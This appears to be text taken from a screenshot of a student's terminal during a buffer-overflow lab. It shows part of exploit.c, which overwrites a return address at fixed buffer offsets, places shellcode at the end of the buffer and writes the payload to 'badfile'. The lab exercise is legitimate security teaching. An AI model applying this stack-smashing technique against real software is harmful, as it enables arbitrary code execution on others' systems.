 ubuntu@buf64: ~
File Edit View Search Terminal Help
GNU nano 2.5.3 File: exploit.c Modified
/*Add your changes to the buffer here */
*(buffer + 488) = 0x70;
*(buffer + 489) = 0xe5;
*(buffer + 490) = 0xff;
*(buffer + 491) = 0xff;
*(buffer + 492) = 0xff;
*(buffer + 493) = 0x7f;
*(buffer + 494) = 0x00;
*(buffer + 495) = 0x00;
int shell_offset = sizeof(buffer) - sizeof(shellcode);
for(int i = 0; i < sizeof(shellcode); i++){
buffer[shell_offset + i] = shellcode[i];
}
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer,1000,1,badfile);
fclose(badfile);
}
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos ^Y Prev Page
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line ^V Next Page
student@ubuntu:~$ echo NguyenTranMinh AT126